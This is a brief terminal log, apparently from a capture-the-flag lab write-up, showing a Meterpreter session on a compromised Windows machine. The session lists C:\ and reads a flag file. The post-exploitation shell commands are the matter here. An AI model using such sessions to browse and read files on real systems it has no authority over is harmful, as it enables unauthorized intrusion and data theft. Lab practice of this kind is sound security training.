 meterpreter > cd C:\\
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 04:13:36 +0100 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 07:08:56 +0200 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 05:20:08 +0200 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-03-17 23:22:01 +0100 Program Files
040555/r-xr-xr-x 4096 dir 2019-03-17 23:28:38 +0100 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2019-03-17 23:35:57 +0100 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-13 04:13:22 +0100 Recovery
040777/rwxrwxrwx 4096 dir 2023-03-16 14:14:34 +0100 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-13 04:13:28 +0100 Users
040777/rwxrwxrwx 16384 dir 2019-03-17 23:36:30 +0100 Windows
100666/rw-rw-rw- 24 fil 2019-03-17 20:27:21 +0100 flag1.txt
000000/--------- 0 fif 1970-01-01 01:00:00 +0100 hiberfil.sys
000000/--------- 0 fif 1970-01-01 01:00:00 +0100 pagefile.sys
meterpreter > cat flag1.txt
[-] stdapi_fs_stat: Operation failed: Not enough storage is available to process this command.
meterpreter > cat flag1.txt
flag{a
meterpreter >